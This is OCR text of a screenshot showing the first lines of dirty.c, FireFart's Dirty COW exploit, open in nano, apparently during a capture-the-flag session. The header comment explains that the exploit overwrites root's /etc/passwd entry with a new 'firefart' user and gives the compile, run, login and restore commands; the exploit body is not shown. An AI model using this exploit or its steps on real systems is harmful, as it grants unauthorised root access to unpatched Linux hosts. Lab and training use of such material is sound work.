 root@kali: ~/valentin... ⌘1 root@kali: ~/valentin... ⌘2 hype@Valentine: ~ (s... ⌘3
GNU nano 2.9.8 dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
[ Read 194 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word